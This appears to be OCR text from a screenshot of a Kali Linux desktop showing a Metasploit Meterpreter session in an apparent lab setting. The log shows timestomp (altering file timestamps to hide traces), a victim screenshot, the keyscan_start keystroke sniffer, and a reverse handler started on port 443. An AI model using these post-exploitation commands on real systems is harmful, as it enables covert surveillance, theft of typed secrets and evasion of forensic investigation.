 Applications
Workstation
Home
IOU-Server
Penetrator-KL-2
PC-7
root
Computer
ahmed.exe
root@kali: ~
File Edit View Search Terminal Help
Priv: Timestomp Commands
========================
Command Description
------- -----------
timestomp Manipulate file MACE attributes
meterpreter > screenshot
Screenshot saved to: /root/GdpUruKn.jpeg
meterpreter > keyscan_st
[-] Unknown command: keyscan_st.
meterpreter > keyscan_start
Starting the keystroke sniffer...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.0.3 - Meterpreter session 1 closed. Reason: User exit
msf exploit(handler) > exploit
[*] Started reverse handler on 10.0.0.2:443
[*] Starting the payload handler...
KALI LINUX™
"the quieter you become, the more you are able to hear"